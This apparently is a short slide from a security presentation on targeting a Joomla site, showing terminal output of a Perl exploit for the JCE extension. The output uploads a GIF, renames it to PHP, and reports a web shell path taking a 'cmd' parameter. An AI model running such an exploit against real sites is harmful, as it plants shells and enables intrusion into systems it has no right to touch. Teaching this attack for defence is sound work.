 Target specific vulnerability
• Having identified Joomla – now deploy a simple script…
root@kali:~# perl jce.pl hack.me
.::. Exploit for JCE Joomla Extension (Auto Shell Uploader) V0.1 .::.
|||| Coded by: Mostafa Azizi (admin[@]0-Day[dot]net) ||||
[*] Checking Exploitability ...
[*] Trying to upload 0day.gif ...
[*] Trying to change extension from .gif to .php ...
[+] 0day.php was successfully uploaded
[+] Path:hack.me/images/stories/0day.php?cmd=id
 